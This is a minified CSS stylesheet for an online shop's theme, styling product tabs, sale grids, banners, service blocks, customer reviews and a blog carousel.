.section_tab_product .tabs-title li{width:140px;display:inline-block;background:#dadbdb;height:40px;line-height:40px;margin-right:1px}
.section_tab_product .tabs-title li.current{color:#fff;background:#898989}
.section_tab_product .tab-content{clear:left}
@media (min-width: 1200px) {
.section_tab_product .tab-content .products .col-lg-3:nth-child(4n+1){clear:left}
}
@media (max-width: 1199px) and (min-width: 768px) {
.section_tab_product .products .col-sm-4:nth-child(3n+1){clear:left}
}
@media (max-width: 767px) {
.section_tab_product .tabs-title li{width:87px}
}
.list-blogs-link{margin-top:30px}
.heading{display:block;text-align:left!important;position:relative;padding:0 0 20px}
.heading h2{padding:0;font-weight:400;font-family:'Yeseva One',cursive;font-size:20px!important;display:inline-block}
.heading h2 a{display:inline-block;background:#fff;position:relative;text-transform:uppercase}
.heading h2:before{content:"";width:100%;height:3px;background:transparent url(lined3df.png?1529658217703) center;position:absolute;top:40px;left:0;z-index:1}
.heading h2:after{
	 content: "";
    width: 9.8%;
    border-top: 3px solid #f62d3e;
    height: 3px;
    position: absolute;
    top: 40px;
    background: #fff;
    left: 0;
    z-index: 999;
}
@media (max-width: 543px) {
.heading h2:after{width:20%}
}
.heading_spnb{display:block;text-align:center;position:relative;padding:0 0 20px}
.heading_spnb h2{margin:0;font-size:26px;line-height:36px;color:#474c5f;font-weight:400;font-family:'Yeseva One',cursive;padding:0 30px;background-color:#fff;display:inline-block;z-index:9;text-transform:uppercase;position:relative}
@media (max-width: 543px) {
.heading_spnb h2{font-size:19px;padding:0 15px}
}
@media (max-width: 767px) {
.sec_banner .vc_row-flex .vc_column_container{width:100%}
}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner{padding-top:0!important}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap{margin-top:15px;margin-bottom:15px}
@media (min-width: 992px) and (max-width: 1199px) {
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap{margin-top:5px}
}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top{position:relative;overflow:hidden}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top h3.banner-title{top:18px;position:absolute;left:30px;z-index:2;font-size:30px;text-transform:uppercase;margin:0;color:#fff;font-family:'Yeseva One',cursive;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top .sum-banner-title{visibility:hidden;top:18px;position:absolute;left:30px;z-index:2;font-size:15px;text-transform:none;margin:0;color:#fff;font-family:'Yeseva One',cursive;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top .overlay-bg{top:15px;opacity:.8;width:40px;height:50px;position:absolute;left:20px;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
@media (max-width: 767px) {
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top .img-responsive{height:auto;width:100%}
}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap:hover .banner-title{left:50%!important;top:50%!important;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);bottom:auto}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap:hover .sum-banner-title{visibility:visible;left:50%!important;top:63%!important;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);bottom:auto}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap:hover .overlay-bg{width:100%;height:100%;left:0;top:0}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_1 .title_top .overlay-bg{background-color:#3b3262}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_1:hover{background-color:#3b3262}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_2 .title_top .overlay-bg{background-color:#d53442}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_2:hover{background-color:#d53442}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_3 .title_top .overlay-bg{background-color:#ebb526}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_3:hover{background-color:#ebb526}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_4 .title_top .overlay-bg{background-color:#f9703d}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_4:hover{background-color:#f9703d}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_4:hover .sum-banner-title{top:70%!important;left:47%!important}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_5 .title_top .overlay-bg{background-color:#47d49e}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_5:hover{background-color:#47d49e}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_5:hover .sum-banner-title{top:70%!important;left:47%!important}
.section_hot_product .heading h2{font-size:24px}
@media (max-width: 543px) {
.section_hot_product .heading h2{font-size:18px}
}
.section_hot_product .border_wrap .owl-stage-outer{overflow:visible}
.section_hot_product .border_wrap .owl-stage-outer:before{content:"";width:50vw;height:100%;position:absolute;display:block;top:0;background:rgba(255,255,255,0.8);z-index:99;right:100%}
.section_hot_product .border_wrap .owl-stage-outer:after{content:"";width:50vw;height:100%;position:absolute;display:block;top:0;background:rgba(255,255,255,0.8);z-index:99;left:100%}
.section_hot_product .border_wrap .owl-nav .owl-next{right:-25px!important;top:33%}
.section_hot_product .border_wrap .owl-nav .owl-prev{left:-25px!important;top:33%}
@media (min-width: 1200px) {
.section_hot_product .border_wrap .owl-dots{bottom:0!important}
}
@media (max-width: 767px) {
.section_like_product .product_comeback_wrap .owl-dots{bottom:-28px}
}
.section_like_product .product-box{height:300px}
@media (min-width: 1200px) {
.section_like_product .product-box:hover .product-info.effect{z-index:11;background:#fff}
.section_like_product .product-box:hover .product-info.effect .action_image{padding:0 15px;display:block;visibility:visible}
}
.section_like_product .action_image{padding:0 15px}
.section_like_product .action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev{left:-20px}
.section_like_product .action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next{right:-20px}
@media (max-width: 767px) {
.body_tab{position:relative}
.button_show_tab{font-size:24px;color:#fff;position:absolute;right:15px;top:4px}
.link_tab_check_click{display:none;position:absolute;width:220px;padding:0;right:15px;z-index:99;top:50px;background:#fff;box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-o-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-os-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-webkit-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);padding:10px 0}
.link_tab_check_click .li-tab{padding:0 15px!important;display:block!important;text-align:left}
.link_tab_check_click .li-tab a{font-size:14px;text-decoration:none;color:#898989;font-weight:700;padding:0 15px;display:block;cursor:pointer;position:relative;margin-right:0!important;line-height:40px!important;border:none;border-radius:0}
.link_tab_check_click .li-tab.active>a{color:#f62d3e!important;background-color:unset!important;border:none!important;border-radius:0!important}
}
.section_tab_sale .heading{margin-right:0}
@media (max-width: 1800px) {
.section_tab_sale .heading{margin-right:0!important}
}
.section_tab_sale .heading .nav-tab-line{border-bottom:none;line-height:48px}
.section_tab_sale .tab_sale_content{opacity:1!important;overflow:visible!important;visibility:visible!important;height:auto}
.section_tab_sale .tab_sale_content .products-view-grid-bb{position:relative;border-top:0;display:block}
@media (min-width: 1360px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb:before{content:'';background-image:url(//bizweb.dktcdn.net/100/284/162/themes/668960/assets/flower_title_hai.png?1529658217703);background-repeat:no-repeat;width:100%;height:100%;position:absolute;left:-108px;z-index:-1;top:-61px}
}
@media (min-width: 992px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb .item_hai:nth-child(1) .product-box-1,.section_tab_sale .tab_sale_content .products-view-grid-bb .item_hai:nth-child(3) .product-box-1{border-right:none!important}
}
.section_tab_sale .tab_sale_content .products-view-grid-bb .item_hai .saler_item .product-box-1{min-height:260px;border-left:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1}
@media (max-width: 991px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb .item_hai .saler_item .product-box-1{min-height:180px;padding:20px 0!important}
}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1{padding:43px 0 30px 15px}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1:hover .product-action{visibility:visible}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1:hover .a_img{opacity:.5}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-thumbnail>a{display:flex;width:100%;align-items:center;justify-content:center;height:180px;text-align:center;position:relative}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-thumbnail>a:before{content:" ";width:100%;height:100%;position:absolute;background:#fff;opacity:0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;left:0;z-index:9}
@media (min-width: 1200px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-thumbnail .xem_nhanh{z-index:999}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-thumbnail .xem_nhanh .quick-view{display:block!important;opacity:0;position:absolute;border-radius:4px;top:50%;left:50%;color:#fff;background:#f62d3e;width:102px;height:34px;padding:0;line-height:34px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}
}
@media (min-width: 1200px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action{text-align:left;display:block;margin-top:10px!important;position:absolute;width:100%}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle{background:#fff;border-radius:0;width:calc((100% / 3) - 47px);margin:0;display:inline-block;border:none;text-align:center;padding:0;background:#f62d3e;height:34px;line-height:34px;border-radius:4px}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle.iWishAdd .fa{color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle.iWishAdded .fa{color:#ff1b1b}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle:hover{background:#33344a;color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle:hover .fa{color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle .fa{color:#f62d3e}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle .add_cart_h{margin-bottom:3px;margin-right:3px;display:inline-block}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like{background:#fff;border-radius:0;width:34px;margin:0;display:inline-block;border:none;text-align:center;padding:0;background:#f16b6f;height:34px;line-height:34px;border-radius:4px}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like.iWishAdd .fa{color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like.iWishAdded .fa{color:#ff1b1b}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like:hover{background:#33344a;color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like:hover .fa{color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like .fa{color:#f62d3e}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like .add_cart_h{margin-bottom:3px;margin-right:3px;display:inline-block}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-cart{width:118px;height:34px;line-height:34px;border-radius:4px;color:#fff;background:#f62d3e}
}
@media (min-width: 768px) {
.responsive-tabs.nav-tabs>li>a{text-transform:uppercase;font-size:12px;font-weight:700;height:48px;line-height:48px;color:#fff;padding:0 20px;margin:0;border:0;border-radius:0}
.responsive-tabs.nav-tabs>li>a:hover{background:none;border:none}
.responsive-tabs.nav-tabs span.glyphicon{display:none}
.responsive-tabs.nav-tabs>li.active a{border:none;background-color:transparent;color:#f62d3e}
.responsive-tabs.nav-tabs li{display:block;float:left}
.responsive-tabs.nav-tabs li:before{content:"I";position:absolute;right:0;top:0;font-size:15px;color:#fff}
.responsive-tabs.nav-tabs li:last-of-type:before{content:''}
.responsive-tabs.nav-tabs>li:last-child:before{content:"";display:none!important}
.responsive-tabs.nav-tabs.open span.glyphicon.glyphicon-triangle-top{display:none}
}
.section_service_end{padding:0;overflow:hidden}
@media (min-width: 768px) {
.section_service_end{border-top:solid 1px #ebebeb}
}
.section_service_end .owl-dots{display:none}
@media (max-width: 767px) {
.section_service_end .owl-dots{display:block!important;bottom:0!important}
.section_service_end .owl-dots .owl-dot span{display:none}
}
@media (min-width: 768px) and (max-width: 991px) {
.section_service_end .owl-nav{display:none}
}
.section_service_end .owl-item:nth-child(3) .service_item_ed:after{display:none}
@media (max-width: 1199px) and (min-width: 768px) {
.section_service_end .owl-item .col-item-srv:nth-child(1),.section_service_end .owl-item .col-item-srv:nth-child(2){margin-bottom:15px}
}
@media (max-width: 767px) {
.section_service_end .owl-item .col-item-srv:nth-child(1),.section_service_end .owl-item .col-item-srv:nth-child(2),.section_service_end .owl-item .col-item-srv:nth-child(3){margin-bottom:15px;text-align:center}
}
.section_service_end .service_item_ed{height:140px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
@media (max-width: 767px) {
.section_service_end .service_item_ed{padding:0;height:185px;flex-flow:column}
}
.section_service_end .service_item_ed .iconx{display:inline-block;width:80px;float:left}
@media (max-width: 1199px) and (min-width: 992px) {
.section_service_end .service_item_ed .iconx{min-width:64px}
}
.section_service_end .service_item_ed .iconx img{max-width:100%;height:auto}
.section_service_end .service_item_ed .content_srv{width:calc(100% - 65px);-o-width:calc(100% - 65px);-moz-width:calc(100% - 65px);-webkit-width:calc(100% - 65px);display:inline-block;float:left;margin-left:15px}
@media (min-width: 992px) and (max-width: 1199px) {
.section_service_end .service_item_ed .content_srv{width:calc(100% - 55px);-o-width:calc(100% - 55px);-moz-width:calc(100% - 55px);-webkit-width:calc(100% - 55px)}
}
@media (max-width: 767px) {
.section_service_end .service_item_ed .content_srv{width:100%;margin-left:0}
}
.section_service_end .service_item_ed .content_srv .title_service{display:block;font-size:16px;line-height:22px;font-weight:700;color:#f62d3e}
@media (min-width: 992px) and (max-width: 1199px) {
.section_service_end .service_item_ed .content_srv .title_service{font-size:15px}
}
.section_service_end .service_item_ed .content_srv .content_service{display:block;font-size:14px;font-weight:400;line-height:22px;margin-top:5px;color:#878a96}
.section_service_end .service_item_ed .content_srv .content_service .red{color:#f62d3e}
@media (min-width: 992px) and (max-width: 1199px) {
.section_service_end .service_item_ed .content_srv .content_service{font-size:13px;margin-top:5px}
}
.section_service_end .service_item_ed .content_srv .content_service a{font-weight:700;color:#474c5f;text-decoration:none}
.section_service_end .service_item_ed .content_srv .content_service a:hover{color:#f62d3e}
.tab_link_module .tab_border,.tab_link_modules .tab_border{height:35px;line-height:35px;position:relative}
@media (min-width: 992px) and (max-width: 1199px) {
.tab_link_module .tab_border,.tab_link_modules .tab_border{min-height:35px;height:auto}
}
.tab_link_module .tab_border .button_show_tab,.tab_link_module .tab_border #button_show_tabs,.tab_link_modules .tab_border .button_show_tab,.tab_link_modules .tab_border #button_show_tabs{font-size:24px;color:#f62d3e;position:absolute;right:0}
.tab_link_module .tab_border .title_check_tabs,.tab_link_module .tab_border .title_check_tabss,.tab_link_modules .tab_border .title_check_tabs,.tab_link_modules .tab_border .title_check_tabss{font-family:'Roboto',sans-serif;font-size:15px;line-height:42px;padding:0 40px;text-decoration:none;color:#474c5f;font-weight:700;display:block;cursor:pointer;text-align:center}
.tab_link_module .tab_border .ul_link,.tab_link_modules .tab_border .ul_link{text-align:center}
@media (max-width: 991px) {
.tab_link_module .tab_border .ul_link,.tab_link_modules .tab_border .ul_link{display:none;position:absolute;width:220px;padding:0;right:0;z-index:99;top:50px;background:#fff;box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-o-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-os-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-webkit-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);padding:10px 0}
.tab_link_module .tab_border .ul_link .li_tab,.tab_link_modules .tab_border .ul_link .li_tab{padding:0 15px;display:block!important;text-align:left}
.tab_link_module .tab_border .ul_link .li_tab a,.tab_link_modules .tab_border .ul_link .li_tab a{cursor:pointer;margin-right:0!important;line-height:35px!important}
}
.tab_link_module .tab_border .ul_link .li_tab,.tab_link_modules .tab_border .ul_link .li_tab{display:inline-block;margin-right:0}
@media (min-width: 992px) and (max-width: 1199px) {
.tab_link_module .tab_border .ul_link .li_tab,.tab_link_modules .tab_border .ul_link .li_tab{margin-bottom:10px}
}
.tab_link_module .tab_border .ul_link .li_tab:hover a,.tab_link_modules .tab_border .ul_link .li_tab:hover a{color:#474c5f}
.tab_link_module .tab_border .ul_link .li_tab a,.tab_link_modules .tab_border .ul_link .li_tab a{border-radius:3px;font-size:14px;background:#F4F5F9;line-height:36px;text-decoration:none;color:#474c5f;padding:0 20px;display:block;cursor:pointer;position:relative}
@media (max-width: 991px) {
.tab_link_module .tab_border .ul_link .li_tab a,.tab_link_modules .tab_border .ul_link .li_tab a{border:none;border-radius:0;background:transparent}
}
.tab_link_module .tab_border .ul_link .li_tab a.active,.tab_link_modules .tab_border .ul_link .li_tab a.active{color:#fff;background:#f62d3e;border:none}
@media (max-width: 991px) {
.tab_link_module .tab_border .ul_link .li_tab a.active,.tab_link_modules .tab_border .ul_link .li_tab a.active{color:#f62d3e;background:transparent}
}
.tab_link_module .tab_border .ul_link .li_tab:last-child a:after,.tab_link_modules .tab_border .ul_link .li_tab:last-child a:after{content:none}
.content-tab-proindex{padding:30px 0}
@media (min-width: 1200px) {
.content-tab-proindex .wrap_item_list .col-lg-2{width:20%}
.content-tab-proindex .wrap_item_list .col-lg-2:nth-child(5n+1){clear:left}
}
@media (min-width: 992px) and (max-width: 1199px) {
.content-tab-proindex .wrap_item_list .col-md-3:nth-child(9),.content-tab-proindex .wrap_item_list .col-md-3:nth-child(10){display:none}
}
@media (min-width: 768px) and (max-width: 991px) {
.content-tab-proindex .wrap_item_list .col-sm-4:nth-child(10){display:none}
}
.content-tab-proindex .wrap_item_list .wrp_item_small{margin-bottom:15px}
@media (max-width: 767px) {
.content-tab-proindex .wrap_item_list .wrp_item_small{margin-bottom:25px}
}
.content-tab-proindex .wrap_item_list .wrp_item_small .product-box-5{border:none!important}
.content-tab-proindex .warning{font-size:18px;text-align:center;color:#f62d3e;display:inherit}
@media (min-width: 992px) and (max-width: 1199px) {
.wrap_item_list .col-md-3:nth-child(4n+1){clear:left}
}
@media (min-width: 768px) and (max-width: 991px) {
.wrap_item_list .col-sm-4:nth-child(3n+1){clear:left}
}
@media (max-width: 767px) {
.wrap_item_list .col-xs-6:nth-child(2n+1){clear:left}
}
.sec_banner_infor .content_sec_banner_infor{background:#f62d3e;padding:5px}
.sec_banner_infor .content_sec_banner_infor .infor{text-align:center;border:1px dashed #fff;padding:30px 0}
@media (min-width: 768px) and (max-width: 1199px) {
.sec_banner_infor .content_sec_banner_infor .infor{padding:30px 20px}
}
.sec_banner_infor .content_sec_banner_infor .infor h3{margin:0;color:#fff;font-size:34px;font-weight:700}
.sec_banner_infor .content_sec_banner_infor .infor .infor_h{font-size:30px}
.sec_banner_infor .content_sec_banner_infor .infor .infor_h span{color:#fff}
.sec_banner_infor .content_sec_banner_infor .infor .infor_h a{color:#fff}
@media (min-width: 768px) and (max-width: 992px) {
.sec_banner_infor .content_sec_banner_infor .infor .infor_h .email_h{display:block}
}
.sec_tab_prd_bestsale .product-box .product-name{margin-top:0!important}
@media (max-width: 991px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .title_check_tabss{display:none}
}
.sec_tab_prd_bestsale .tab_link_modules .tab_border #button_show_tabs{top:5px}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links{margin-top:5px}
@media (max-width: 991px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links{display:none;position:absolute;width:220px;padding:0;right:0;z-index:99;top:50px;background:#fff;box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-o-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-os-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-webkit-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);padding:10px 0}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tab{padding:0 15px;display:block!important;text-align:left}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tab a{cursor:pointer;margin-right:0!important;line-height:35px!important}
}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs{display:inline-block;margin-right:0}
@media (max-width: 991px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs{display:block}
}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs a{font-size:14px;font-weight:400;margin:0 0 0 35px;display:block;cursor:pointer;text-decoration:none;position:relative}
@media (max-width: 1199px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs a{margin:0 0 0 25px;padding:7px 0;line-height:normal}
}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs a.active{color:#f62d3e;border-bottom:3px solid #f62d3e;z-index:999}
@media (max-width: 991px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs a.active{border-bottom:0}
}
.sec_tab_prd_bestsale .tab_link_modules .tabs-content{margin-top:25px}
.section_feature_bestsale .banner_top{margin-bottom:20px;position:relative;overflow:hidden}
@media (max-width: 767px) {
.section_feature_bestsale .banner_top{margin-top:20px}
}
.section_feature_bestsale .banner_top:hover:before{right:50%;left:50%;width:0;background:rgba(255,255,255,0.3)}
.section_feature_bestsale .banner_top:before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;z-index:1;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.section_feature_bestsale .banner_top a img{width:100%}
@media (max-width: 1199px) {
.section_feature_bestsale .section_prd_feature{margin-top:20px}
}
.section_feature_bestsale .section_prd_feature .heading{margin-right:-1px}
@media (max-width: 1800px) {
.section_feature_bestsale .section_prd_feature .heading{margin-right:0!important}
}
.section_feature_bestsale .section_prd_feature .heading .nav-tab-line{border-bottom:none;line-height:48px}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb{position:relative;border-top:0;border-left:1px solid #ebebeb}
@media (min-width: 1360px) {
.section_feature_bestsale .section_prd_feature .products-view-grid-bb:before{content:'';background-image:url(//bizweb.dktcdn.net/100/284/162/themes/668960/assets/flower_title_hai.png?1529658217703);background-repeat:no-repeat;width:100%;height:100%;position:absolute;left:-108px;z-index:-1;top:-61px}
}
@media (min-width: 768px) and (max-width: 1024px) {
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai:nth-child(2){margin-top:-7px}
}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai:nth-child(1) .saler_item{border-left:none!important}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai:nth-child(5) .saler_item{border-left:none!important}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai .slick-slide:focus{outline:none}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai .slick-slide .saler_item{min-height:345px;border-left:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai .slick-slide .saler_item .product-box-5{border:none!important;min-height:332px}
.section_feature_bestsale .section_prd_feature .product-box.product-box-2 .product-thumbnail>a{padding:0;height:172px;display:flex!important}
.section_feature_bestsale .section_prd_feature .products-view-grid .product-box-5 .product-action .btn.btn-like{width:calc((100% / 3) - 23px)!important}
.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.5}
button.slick-next.slick-arrow{position:absolute;top:-24px;right:15px;height:25px;width:25px}
button.slick-next.slick-arrow:hover{background:transparent}
button.slick-next.slick-arrow:hover:before{color:#f62d3e}
button.slick-next.slick-arrow:before{content:"\f105";font:24px/1 FontAwesome;color:#fff;width:25px;height:25px;display:block;opacity:1;font-weight:700}
button.slick-prev.slick-arrow{position:absolute;top:-24px;right:37px;left:auto;width:25px;height:25px}
button.slick-prev.slick-arrow:hover{background:transparent}
button.slick-prev.slick-arrow:hover:before{color:#f62d3e}
button.slick-prev.slick-arrow:before{content:"\f104";font:24px/1 FontAwesome;color:#fff;width:25px;height:25px;display:block;opacity:1;font-weight:700}
.wrap_views{background-image:url(//bizweb.dktcdn.net/100/284/162/themes/668960/assets/bg_feedback.png?1529658217703);overflow:hidden;background-repeat:no-repeat;background-size:cover;padding-bottom:38px}
.wrap_views .item_reviews{padding:30px;overflow:hidden}
.wrap_views .item_reviews .image_reviews{overflow:hidden;text-align:center}
.wrap_views .item_reviews .image_reviews img{max-width:100%;border:2px solid #fff;width:75px;height:auto;max-height:100%;display:inline-block;border-radius:50%}
.wrap_views .item_reviews .image_reviews .description_review{font-size:14px;color:#fff;line-height:24px;margin-top:20px;margin-bottom:10px;padding:0}
.wrap_views .item_reviews .image_reviews .info_reviews p{font-size:14px;font-weight:700;line-height:28px;color:#fff;margin:0;padding:0;display:inline-block}
.wrap_views .item_reviews .image_reviews .info_reviews span{color:#fff}
.wrap_views .owl-carousel .owl-dots .owl-dot.active{background:#fff}
.section_bloggg{margin-top:0}
@media (min-width: 768px) and (max-width: 1199px) {
.section_bloggg{margin-bottom:30px}
}
.section_bloggg .left-content .title-head{font-size:16px!important}
.section_bloggg .news_hot_left{margin-top:0}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .disabled{opacity:.7;cursor:default}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next{border:none;position:absolute;text-decoration:none;width:25px;height:25px;margin-top:-15px;padding:0;background:transparent;outline:none;text-indent:1010%;border-radius:0;white-space:nowrap;margin-right:0;margin-left:0}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev:hover,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next:hover{background:transparent!important;border:none}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev:hover:before,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next:hover:before{color:#474c5f}
@media (max-width: 767px) {
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev:hover:before,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next:hover:before{color:#474c5f}
}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev:before,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:25px;text-align:center;line-height:25px;font-size:24px;color:#474c5f}
.section_bloggg .content-blog-index .owl-nav .owl-prev{right:22px!important;left:auto;border:none;top:-43px;background:transparent!important}
.section_bloggg .content-blog-index .owl-nav .owl-next{right:0!important;top:-43px;border:none;width:25px;height:25px;background:transparent!important}
.item_blog_big{display:inline-block;float:left;overflow:hidden}
.item_blog_big .figure-big{overflow:hidden;display:inline-block;position:relative}
@media (max-width: 991px) {
.item_blog_big .figure-big{max-width:100%!important}
}
.item_blog_big .figure-big:hover .btn_view_news{transform:translateY(-50%) scale(1);opacity:1}
